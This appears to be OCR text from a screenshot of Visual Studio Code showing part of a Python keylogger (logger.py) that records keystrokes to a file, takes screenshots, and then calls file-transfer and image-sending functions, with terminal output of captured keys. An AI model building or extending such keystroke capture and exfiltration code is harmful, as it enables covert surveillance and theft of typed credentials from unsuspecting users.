 File Edit Selection View Go Run Terminal Help
● logger.py - Visual Studio Code
logger.py 1 ImageServer.py LogServer.py Screenshot.py filetest.py 5
C: > Users > Isuru > Desktop > Test > logger.py > ...
33 if k.find("space") > 0:
34 f.write('\n')
35 take_screenshots()
36 elif k.find("Key") == -1:
37 f.write(k)
38
39
40 def on_release(key):
41 if key == Key.esc:
42 return False
43
44
45 with Listener(on_press=on_press, on_release=on_release) as listener:
46 listener.join()
47
48 filetransfer()
49 sendimage()
50 letsgooo
PROBLEMS 6 OUTPUT DEBUG CONSOLE TERMINAL
powershell
Python
PS C:\Users\Isuru> & C:/Users/Isuru/AppData/Local/Programs/Python/Python311/python.exe c:/Users/Isuru/Desktop/Test/ImageServer.py
PS C:\Users\Isuru> & C:/Users/Isuru/AppData/Local/Programs/Python/Python311/python.exe c:/Users/Isuru/Desktop/Test/logger.py
Key.enter pressed
'l' pressed
'e' pressed
't' pressed
's' pressed
'g' pressed
'o' pressed
'o' pressed
'o' pressed
2 4 Ln 50, Col 9 Spaces: 4 UTF-8 CRLF Python 3.11.1 64-bit
Type here to search
82°F Cloudy
10:57 AM
12/10/2022
3
3